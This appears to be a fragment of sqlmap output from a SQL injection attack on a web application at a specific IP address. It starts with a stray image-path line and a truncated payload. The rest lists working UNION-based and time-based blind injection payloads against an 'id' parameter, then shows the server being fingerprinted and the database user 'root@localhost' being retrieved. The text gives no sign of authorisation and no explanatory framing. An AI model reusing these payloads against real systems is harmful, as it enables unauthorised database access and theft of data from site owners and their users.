 x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7726=7726
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: id=-4889) UNION ALL SELECT CONCAT(0x7176766b71,0x6a484e517747584d4
62,0x716a707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=741) AND SLEEP(5) AND (3696=3696
---
[09:39:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:39:01] [INFO] fetching current user
current user: 'root@localhost'
[09:39:01] [INFO] fetched data logged to text files under 'C:\Users\gui\.sqlmap
output\220.196.57.132'